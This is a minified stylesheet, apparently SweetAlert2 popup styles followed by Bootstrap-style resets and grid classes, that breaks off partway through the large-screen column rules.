.swal2-container.swal2-grow-column.swal2-bottom-right,.swal2-container.swal2-grow-column.swal2-center-end,.swal2-container.swal2-grow-column.swal2-center-right,.swal2-container.swal2-grow-column.swal2-top-end,.swal2-container.swal2-grow-column.swal2-top-right{align-items:flex-end}.swal2-container.swal2-grow-column>.swal2-modal{display:flex!important;flex:1;align-content:center;justify-content:center}.swal2-container:not(.swal2-top):not(.swal2-top-start):not(.swal2-top-end):not(.swal2-top-left):not(.swal2-top-right):not(.swal2-center-start):not(.swal2-center-end):not(.swal2-center-left):not(.swal2-center-right):not(.swal2-bottom):not(.swal2-bottom-start):not(.swal2-bottom-end):not(.swal2-bottom-left):not(.swal2-bottom-right):not(.swal2-grow-fullscreen)>.swal2-modal{margin:auto}@media (-ms-high-contrast:active),(-ms-high-contrast:none){.swal2-container .swal2-modal{margin:0!important}}.swal2-container.swal2-fade{transition:background-color .1s}.swal2-container.swal2-shown{background-color:rgba(0,0,0,.4)}.swal2-popup{display:none;position:relative;box-sizing:border-box;flex-direction:column;justify-content:center;width:32em;max-width:100%;padding:1.25em;border:none;border-radius:.3125em;background:#fff;font-family:inherit;font-size:1rem}.swal2-popup:focus{outline:none}.swal2-popup.swal2-loading{overflow-y:hidden}.swal2-header{display:flex;flex-direction:column;align-items:center}.swal2-title{position:relative;max-width:100%;margin:0 0 .4em;padding:0;color:#595959;font-size:1.875em;font-weight:600;text-align:center;text-transform:none;word-wrap:break-word}.swal2-actions{display:flex;z-index:1;flex-wrap:wrap;align-items:center;justify-content:center;width:100%;margin:1.25em auto 0}.swal2-actions:not(.swal2-loading) .swal2-styled[disabled]{opacity:.4}.swal2-actions:not(.swal2-loading) .swal2-styled:hover{background-image:linear-gradient(rgba(0,0,0,.1),rgba(0,0,0,.1))}.swal2-actions:not(.swal2-loading) .swal2-styled:active{background-image:linear-gradient(rgba(0,0,0,.2),rgba(0,0,0,.2))}.swal2-actions.swal2-loading .swal2-styled.swal2-confirm{box-sizing:border-box;width:2.5em;height:2.5em;margin:.46875em;padding:0;-webkit-animation:swal2-rotate-loading 1.5s linear 0s infinite normal;animation:swal2-rotate-loading 1.5s linear 0s infinite normal;border:.25em solid transparent;border-radius:100%;border-color:transparent;background-color:transparent!important;color:transparent;cursor:default;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.swal2-actions.swal2-loading .swal2-styled.swal2-cancel{margin-right:30px;margin-left:30px}.swal2-actions.swal2-loading :not(.swal2-styled).swal2-confirm:after{content:"";display:inline-block;width:15px;height:15px;margin-left:5px;-webkit-animation:swal2-rotate-loading 1.5s linear 0s infinite normal;animation:swal2-rotate-loading 1.5s linear 0s infinite normal;border:3px solid #999;border-radius:50%;border-right-color:transparent;box-shadow:1px 1px 1px #fff}.swal2-styled{margin:.3125em;padding:.625em 2em;box-shadow:none;font-weight:500}.swal2-styled:not([disabled]){cursor:pointer}.swal2-styled.swal2-confirm{background:initial;background-color:#3085d6}.swal2-styled.swal2-cancel,.swal2-styled.swal2-confirm{border:0;border-radius:.25em;color:#fff;font-size:1.0625em}.swal2-styled.swal2-cancel{background:initial;background-color:#aaa}.swal2-styled:focus{outline:none;box-shadow:0 0 0 2px #fff,0 0 0 4px rgba(50,100,150,.4)}.swal2-styled::-moz-focus-inner{border:0}.swal2-footer{justify-content:center;margin:1.25em 0 0;padding:1em 0 0;border-top:1px solid #eee;color:#545454;font-size:1em}.swal2-image{max-width:100%;margin:1.25em auto}.swal2-close{position:absolute;z-index:2;top:0;right:0;justify-content:center;width:1.2em;height:1.2em;padding:0;overflow:hidden;transition:color .1s ease-out;border:none;border-radius:0;outline:initial;background:transparent;color:#ccc;font-family:serif;font-size:2.5em;line-height:1.2;cursor:pointer}.swal2-close:hover{transform:none;background:transparent;color:#f27474}.swal2-content{z-index:1;justify-content:center;margin:0;padding:0;color:#545454;font-size:1.125em;font-weight:400;line-height:normal;text-align:center;word-wrap:break-word}.swal2-checkbox,.swal2-file,.swal2-input,.swal2-radio,.swal2-select,.swal2-textarea{margin:1em auto}.swal2-file,.swal2-input,.swal2-textarea{box-sizing:border-box;width:100%;transition:border-color .3s,box-shadow .3s;border:1px solid #d9d9d9;border-radius:.1875em;background:inherit;box-shadow:inset 0 1px 1px rgba(0,0,0,.06);color:inherit;font-size:1.125em}.swal2-file.swal2-inputerror,.swal2-input.swal2-inputerror,.swal2-textarea.swal2-inputerror{border-color:#f27474!important;box-shadow:0 0 2px #f27474!important}.swal2-file:focus,.swal2-input:focus,.swal2-textarea:focus{border:1px solid #b4dbed;outline:none;box-shadow:0 0 3px #c4e6f5}.swal2-file::-webkit-input-placeholder,.swal2-input::-webkit-input-placeholder,.swal2-textarea::-webkit-input-placeholder{color:#ccc}.swal2-file::-moz-placeholder,.swal2-input::-moz-placeholder,.swal2-textarea::-moz-placeholder{color:#ccc}.swal2-file:-ms-input-placeholder,.swal2-file::-ms-input-placeholder,.swal2-input:-ms-input-placeholder,.swal2-input::-ms-input-placeholder,.swal2-textarea:-ms-input-placeholder,.swal2-textarea::-ms-input-placeholder{color:#ccc}.swal2-file::placeholder,.swal2-input::placeholder,.swal2-textarea::placeholder{color:#ccc}.swal2-range{margin:1em auto;background:inherit}.swal2-range input{width:80%}.swal2-range output{width:20%;color:inherit;font-weight:600;text-align:center}.swal2-range input,.swal2-range output{height:2.625em;padding:0;font-size:1.125em;line-height:2.625em}.swal2-input{height:2.625em;padding:0 .75em}.swal2-input[type=number]{max-width:10em}.swal2-file{background:inherit;font-size:1.125em}.swal2-textarea{height:6.75em;padding:.75em}.swal2-select{min-width:50%;max-width:100%;padding:.375em .625em;background:inherit;color:inherit;font-size:1.125em}.swal2-checkbox,.swal2-radio{align-items:center;justify-content:center;background:inherit;color:inherit}.swal2-checkbox label,.swal2-radio label{margin:0 .6em;font-size:1.125em}.swal2-checkbox input,.swal2-radio input{margin:0 .4em}.swal2-validation-message{display:none;align-items:center;justify-content:center;padding:.625em;overflow:hidden;background:#f0f0f0;color:#666;font-size:1em;font-weight:300}.swal2-validation-message:before{content:"!";display:inline-block;width:1.5em;min-width:1.5em;height:1.5em;margin:0 .625em;zoom:normal;border-radius:50%;background-color:#f27474;color:#fff;font-weight:600;line-height:1.5em;text-align:center}@supports (-ms-accelerator:true){.swal2-range input{width:100%!important}.swal2-range output{display:none}}@media (-ms-high-contrast:active),(-ms-high-contrast:none){.swal2-range input{width:100%!important}.swal2-range output{display:none}}@-moz-document url-prefix(){.swal2-close:focus{outline:2px solid rgba(50,100,150,.4)}}.swal2-icon{position:relative;box-sizing:content-box;justify-content:center;width:5em;height:5em;margin:1.25em auto 1.875em;zoom:normal;border:.25em solid transparent;border-radius:50%;font-family:inherit;line-height:5em;cursor:default;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.swal2-icon:before{display:flex;align-items:center;height:92%;font-size:3.75em}.swal2-icon.swal2-error{border-color:#f27474}.swal2-icon.swal2-error .swal2-x-mark{position:relative;flex-grow:1}.swal2-icon.swal2-error [class^=swal2-x-mark-line]{display:block;position:absolute;top:2.3125em;width:2.9375em;height:.3125em;border-radius:.125em;background-color:#f27474}.swal2-icon.swal2-error [class^=swal2-x-mark-line][class$=left]{left:1.0625em;transform:rotate(45deg)}.swal2-icon.swal2-error [class^=swal2-x-mark-line][class$=right]{right:1em;transform:rotate(-45deg)}.swal2-icon.swal2-warning{border-color:#facea8;color:#f8bb86}.swal2-icon.swal2-warning:before{content:"!"}.swal2-icon.swal2-info{border-color:#9de0f6;color:#3fc3ee}.swal2-icon.swal2-info:before{content:"i"}.swal2-icon.swal2-question{border-color:#c9dae1;color:#87adbd}.swal2-icon.swal2-question:before{content:"?"}.swal2-icon.swal2-question.swal2-arabic-question-mark:before{content:"\61F"}.swal2-icon.swal2-success{border-color:#a5dc86}.swal2-icon.swal2-success [class^=swal2-success-circular-line]{position:absolute;width:3.75em;height:7.5em;transform:rotate(45deg);border-radius:50%}.swal2-icon.swal2-success [class^=swal2-success-circular-line][class$=left]{top:-.4375em;left:-2.0635em;transform:rotate(-45deg);transform-origin:3.75em 3.75em;border-radius:7.5em 0 0 7.5em}.swal2-icon.swal2-success [class^=swal2-success-circular-line][class$=right]{top:-.6875em;left:1.875em;transform:rotate(-45deg);transform-origin:0 3.75em;border-radius:0 7.5em 7.5em 0}.swal2-icon.swal2-success .swal2-success-ring{position:absolute;z-index:2;top:-.25em;left:-.25em;box-sizing:content-box;width:100%;height:100%;border:.25em solid hsla(98,55%,69%,.3);border-radius:50%}.swal2-icon.swal2-success .swal2-success-fix{position:absolute;z-index:1;top:.5em;left:1.625em;width:.4375em;height:5.625em;transform:rotate(-45deg)}.swal2-icon.swal2-success [class^=swal2-success-line]{display:block;position:absolute;z-index:2;height:.3125em;border-radius:.125em;background-color:#a5dc86}.swal2-icon.swal2-success [class^=swal2-success-line][class$=tip]{top:2.875em;left:.875em;width:1.5625em;transform:rotate(45deg)}.swal2-icon.swal2-success [class^=swal2-success-line][class$=long]{top:2.375em;right:.5em;width:2.9375em;transform:rotate(-45deg)}.swal2-progress-steps{align-items:center;margin:0 0 1.25em;padding:0;background:inherit;font-weight:600}.swal2-progress-steps li{display:inline-block;position:relative}.swal2-progress-steps .swal2-progress-step{z-index:20;width:2em;height:2em;border-radius:2em;background:#3085d6;color:#fff;line-height:2em;text-align:center}.swal2-progress-steps .swal2-progress-step.swal2-active-progress-step{background:#3085d6}.swal2-progress-steps .swal2-progress-step.swal2-active-progress-step~.swal2-progress-step{background:#add8e6;color:#fff}.swal2-progress-steps .swal2-progress-step.swal2-active-progress-step~.swal2-progress-step-line{background:#add8e6}.swal2-progress-steps .swal2-progress-step-line{z-index:10;width:2.5em;height:.4em;margin:0 -1px;background:#3085d6}[class^=swal2]{-webkit-tap-highlight-color:transparent}.swal2-show{-webkit-animation:swal2-show .3s;animation:swal2-show .3s}.swal2-show.swal2-noanimation{-webkit-animation:none;animation:none}.swal2-hide{-webkit-animation:swal2-hide .15s forwards;animation:swal2-hide .15s forwards}.swal2-hide.swal2-noanimation{-webkit-animation:none;animation:none}.swal2-rtl .swal2-close{right:auto;left:0}.swal2-animate-success-icon .swal2-success-line-tip{-webkit-animation:swal2-animate-success-line-tip .75s;animation:swal2-animate-success-line-tip .75s}.swal2-animate-success-icon .swal2-success-line-long{-webkit-animation:swal2-animate-success-line-long .75s;animation:swal2-animate-success-line-long .75s}.swal2-animate-success-icon .swal2-success-circular-line-right{-webkit-animation:swal2-rotate-success-circular-line 4.25s ease-in;animation:swal2-rotate-success-circular-line 4.25s ease-in}.swal2-animate-error-icon{-webkit-animation:swal2-animate-error-icon .5s;animation:swal2-animate-error-icon .5s}.swal2-animate-error-icon .swal2-x-mark{-webkit-animation:swal2-animate-error-x-mark .5s;animation:swal2-animate-error-x-mark .5s}@-webkit-keyframes swal2-rotate-loading{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}@keyframes swal2-rotate-loading{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}@media print{body.swal2-shown:not(.swal2-no-backdrop):not(.swal2-toast-shown){overflow-y:scroll!important}body.swal2-shown:not(.swal2-no-backdrop):not(.swal2-toast-shown)>[aria-hidden=true]{display:none}body.swal2-shown:not(.swal2-no-backdrop):not(.swal2-toast-shown) .swal2-container{position:static!important}}:root{--blue:#007bff;--indigo:#6610f2;--purple:#6f42c1;--pink:#e83e8c;--red:#d20000;--orange:#fd7e14;--yellow:#eaab00;--green:#28a745;--teal:#20c997;--cyan:#17a2b8;--white:#fff;--gray:#6c757d;--gray-dark:#343a40;--primary:#231f20;--secondary:#f7f7f7;--success:#28a745;--info:#17a2b8;--warning:#eaab00;--danger:#d20000;--light:#f8f9fa;--dark:#231f20;--breakpoint-xs:0;--breakpoint-sm:576px;--breakpoint-md:768px;--breakpoint-lg:992px;--breakpoint-xl:1200px;--font-family-sans-serif:"proxima-nova",Helvetica,Arial,sans-serif;--font-family-monospace:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace}*,:after,:before{-webkit-box-sizing:border-box;box-sizing:border-box}html{font-family:sans-serif;line-height:1.15;-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:rgba(0,0,0,0)}article,aside,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}body{margin:0;font-family:proxima-nova,Helvetica,Arial,sans-serif;font-size:1rem;font-weight:300;line-height:1.6;color:#231f20;text-align:left;background-color:#fff}[tabindex="-1"]:focus{outline:0!important}hr{-webkit-box-sizing:content-box;box-sizing:content-box;height:0;overflow:visible}h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:.5rem}p{margin-top:0;margin-bottom:1rem}abbr[data-original-title],abbr[title]{text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted;cursor:help;border-bottom:0;text-decoration-skip-ink:none}address{font-style:normal;line-height:inherit}address,dl,ol,ul{margin-bottom:1rem}dl,ol,ul{margin-top:0}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}dt{font-weight:500}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}b,strong{font-weight:500}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}a{color:#231f20;background-color:transparent}a,a:hover{text-decoration:none}a:hover{color:#000}a:not([href]):not([tabindex]),a:not([href]):not([tabindex]):focus,a:not([href]):not([tabindex]):hover{color:inherit;text-decoration:none}a:not([href]):not([tabindex]):focus{outline:0}code,kbd,pre,samp{font-family:SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace;font-size:1em}pre{margin-top:0;margin-bottom:1rem;overflow:auto}figure{margin:0 0 1rem}img{border-style:none}img,svg{vertical-align:middle}svg{overflow:hidden}table{border-collapse:collapse}caption{padding-top:.75rem;padding-bottom:.75rem;color:#6c757d;text-align:left;caption-side:bottom}th{text-align:inherit}label{display:inline-block;margin-bottom:.5rem}button{border-radius:0}button:focus{outline:1px dotted;outline:5px auto -webkit-focus-ring-color}button,input,optgroup,select,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,input{overflow:visible}button,select{text-transform:none}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{padding:0;border-style:none}input[type=checkbox],input[type=radio]{-webkit-box-sizing:border-box;box-sizing:border-box;padding:0}input[type=date],input[type=datetime-local],input[type=month],input[type=time]{-webkit-appearance:listbox}textarea{overflow:auto;resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;max-width:100%;padding:0;margin-bottom:.5rem;font-size:1.5rem;line-height:inherit;color:inherit;white-space:normal}progress{vertical-align:baseline}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{outline-offset:-2px;-webkit-appearance:none}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}output{display:inline-block}summary{display:list-item;cursor:pointer}template{display:none}[hidden]{display:none!important}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{margin-bottom:.5rem;font-family:inherit;font-weight:500;line-height:1.2;color:inherit}.h1,h1{font-size:2.5rem}.h2,h2{font-size:2rem}.h3,h3{font-size:1.75rem}.h4,h4{font-size:1.5rem}.h5,h5{font-size:1.25rem}.h6,h6{font-size:1rem}.lead{font-size:1.25rem;font-weight:300}.display-1{font-size:6rem}.display-1,.display-2{font-weight:300;line-height:1.2}.display-2{font-size:5.5rem}.display-3{font-size:4.5rem}.display-3,.display-4{font-weight:300;line-height:1.2}.display-4{font-size:3.5rem}hr{margin-top:1rem;margin-bottom:1rem;border:0;border-top:1px solid rgba(0,0,0,.1)}.small,small{font-size:80%;font-weight:300}.mark,mark{padding:.2em;background-color:#fcf8e3}.list-inline,.list-unstyled{padding-left:0;list-style:none}.list-inline-item{display:inline-block}.list-inline-item:not(:last-child){margin-right:.5rem}.initialism{font-size:90%;text-transform:uppercase}.blockquote{margin-bottom:1rem;font-size:1.25rem}.blockquote-footer{display:block;font-size:80%;color:#6c757d}.blockquote-footer:before{content:"\2014\A0"}.img-fluid,.img-thumbnail{max-width:100%;height:auto}.img-thumbnail{padding:.25rem;background-color:#fff;border:1px solid #dee2e6;border-radius:5px}.figure{display:inline-block}.figure-img{margin-bottom:.5rem;line-height:1}.figure-caption{font-size:90%;color:#6c757d}.container{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:576px){.container{max-width:540px}}@media (min-width:768px){.container{max-width:720px}}@media (min-width:992px){.container{max-width:960px}}@media (min-width:1200px){.container{max-width:1140px}}.container-fluid{width:100%;padding-right:15px;padding-left:15px}.row{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.no-gutters{margin-right:0;margin-left:0}.no-gutters>.col,.no-gutters>[class*=col-]{padding-right:0;padding-left:0}.col,.col-1,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-10,.col-11,.col-12,.col-auto,.col-lg,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-auto,.col-md,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-md-auto,.col-sm,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-auto,.col-xl,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl-auto{position:relative;width:100%;padding-right:15px;padding-left:15px}.col{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.col-1,.col-auto{-webkit-box-flex:0}.col-1{-ms-flex:0 0 8.33333%;flex:0 0 8.33333%;max-width:8.33333%}.col-2{-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.col-2,.col-3{-webkit-box-flex:0}.col-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-4{-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.col-4,.col-5{-webkit-box-flex:0}.col-5{-ms-flex:0 0 41.66667%;flex:0 0 41.66667%;max-width:41.66667%}.col-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-6,.col-7{-webkit-box-flex:0}.col-7{-ms-flex:0 0 58.33333%;flex:0 0 58.33333%;max-width:58.33333%}.col-8{-ms-flex:0 0 66.66667%;flex:0 0 66.66667%;max-width:66.66667%}.col-8,.col-9{-webkit-box-flex:0}.col-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-10{-ms-flex:0 0 83.33333%;flex:0 0 83.33333%;max-width:83.33333%}.col-10,.col-11{-webkit-box-flex:0}.col-11{-ms-flex:0 0 91.66667%;flex:0 0 91.66667%;max-width:91.66667%}.col-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-first{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.order-last{-webkit-box-ordinal-group:14;-ms-flex-order:13;order:13}.order-0{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}.order-1{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.order-2{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.order-3{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.order-4{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.order-5{-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.order-6{-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6}.order-7{-webkit-box-ordinal-group:8;-ms-flex-order:7;order:7}.order-8{-webkit-box-ordinal-group:9;-ms-flex-order:8;order:8}.order-9{-webkit-box-ordinal-group:10;-ms-flex-order:9;order:9}.order-10{-webkit-box-ordinal-group:11;-ms-flex-order:10;order:10}.order-11{-webkit-box-ordinal-group:12;-ms-flex-order:11;order:11}.order-12{-webkit-box-ordinal-group:13;-ms-flex-order:12;order:12}.offset-1{margin-left:8.33333%}.offset-2{margin-left:16.66667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.33333%}.offset-5{margin-left:41.66667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.33333%}.offset-8{margin-left:66.66667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.33333%}.offset-11{margin-left:91.66667%}@media (min-width:576px){.col-sm{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-sm-auto{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.col-sm-1{-webkit-box-flex:0;-ms-flex:0 0 8.33333%;flex:0 0 8.33333%;max-width:8.33333%}.col-sm-2{-webkit-box-flex:0;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.col-sm-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-sm-4{-webkit-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.col-sm-5{-webkit-box-flex:0;-ms-flex:0 0 41.66667%;flex:0 0 41.66667%;max-width:41.66667%}.col-sm-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-sm-7{-webkit-box-flex:0;-ms-flex:0 0 58.33333%;flex:0 0 58.33333%;max-width:58.33333%}.col-sm-8{-webkit-box-flex:0;-ms-flex:0 0 66.66667%;flex:0 0 66.66667%;max-width:66.66667%}.col-sm-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-sm-10{-webkit-box-flex:0;-ms-flex:0 0 83.33333%;flex:0 0 83.33333%;max-width:83.33333%}.col-sm-11{-webkit-box-flex:0;-ms-flex:0 0 91.66667%;flex:0 0 91.66667%;max-width:91.66667%}.col-sm-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-sm-first{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.order-sm-last{-webkit-box-ordinal-group:14;-ms-flex-order:13;order:13}.order-sm-0{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}.order-sm-1{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.order-sm-2{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.order-sm-3{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.order-sm-4{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.order-sm-5{-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.order-sm-6{-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6}.order-sm-7{-webkit-box-ordinal-group:8;-ms-flex-order:7;order:7}.order-sm-8{-webkit-box-ordinal-group:9;-ms-flex-order:8;order:8}.order-sm-9{-webkit-box-ordinal-group:10;-ms-flex-order:9;order:9}.order-sm-10{-webkit-box-ordinal-group:11;-ms-flex-order:10;order:10}.order-sm-11{-webkit-box-ordinal-group:12;-ms-flex-order:11;order:11}.order-sm-12{-webkit-box-ordinal-group:13;-ms-flex-order:12;order:12}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.33333%}.offset-sm-2{margin-left:16.66667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.33333%}.offset-sm-5{margin-left:41.66667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.33333%}.offset-sm-8{margin-left:66.66667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.33333%}.offset-sm-11{margin-left:91.66667%}}@media (min-width:768px){.col-md{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-md-auto{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.col-md-1{-webkit-box-flex:0;-ms-flex:0 0 8.33333%;flex:0 0 8.33333%;max-width:8.33333%}.col-md-2{-webkit-box-flex:0;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.col-md-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-md-4{-webkit-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.col-md-5{-webkit-box-flex:0;-ms-flex:0 0 41.66667%;flex:0 0 41.66667%;max-width:41.66667%}.col-md-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-md-7{-webkit-box-flex:0;-ms-flex:0 0 58.33333%;flex:0 0 58.33333%;max-width:58.33333%}.col-md-8{-webkit-box-flex:0;-ms-flex:0 0 66.66667%;flex:0 0 66.66667%;max-width:66.66667%}.col-md-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-md-10{-webkit-box-flex:0;-ms-flex:0 0 83.33333%;flex:0 0 83.33333%;max-width:83.33333%}.col-md-11{-webkit-box-flex:0;-ms-flex:0 0 91.66667%;flex:0 0 91.66667%;max-width:91.66667%}.col-md-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-md-first{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.order-md-last{-webkit-box-ordinal-group:14;-ms-flex-order:13;order:13}.order-md-0{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}.order-md-1{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.order-md-2{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.order-md-3{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.order-md-4{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.order-md-5{-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.order-md-6{-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6}.order-md-7{-webkit-box-ordinal-group:8;-ms-flex-order:7;order:7}.order-md-8{-webkit-box-ordinal-group:9;-ms-flex-order:8;order:8}.order-md-9{-webkit-box-ordinal-group:10;-ms-flex-order:9;order:9}.order-md-10{-webkit-box-ordinal-group:11;-ms-flex-order:10;order:10}.order-md-11{-webkit-box-ordinal-group:12;-ms-flex-order:11;order:11}.order-md-12{-webkit-box-ordinal-group:13;-ms-flex-order:12;order:12}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.33333%}.offset-md-2{margin-left:16.66667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.33333%}.offset-md-5{margin-left:41.66667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.33333%}.offset-md-8{margin-left:66.66667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.33333%}.offset-md-11{margin-left:91.66667%}}@media (min-width:992px){.col-lg{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-lg-auto{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.col-lg-1{-webkit-box-flex:0;-ms-flex:0 0 8.33333%;flex:0 0 8.33333%;max-width:8.33333%}.col-lg-2{-webkit-box-flex:0;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.col-lg-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-lg-4{-webkit-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.col-lg-5{-webkit-box-flex:0;-ms-flex:0 0 41.66667%;flex:0 0 41.66667%;max-width:41.66667%}.col-lg-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-lg-7{-webkit-box-flex:0;-ms-flex:0 0 58.33333%;flex:0 0 58.33333%;max-width:58.33333%}.col-lg-8{-webkit-box-flex:0;-ms-flex:0 0 66.66667%;flex:0 0 66.66667%;max-width:66.66667%}.col-lg-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-lg-10{-webkit-box-flex:0;-ms-flex:0 0 83.33333%;flex:0 0 83.33333%;max-width:83.33333%}.col-lg-11{-webkit-box-flex:0;-ms-flex:0 0 91.66667%;flex:0 0 91.66667%;max-width:91.66667%}.col-lg-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 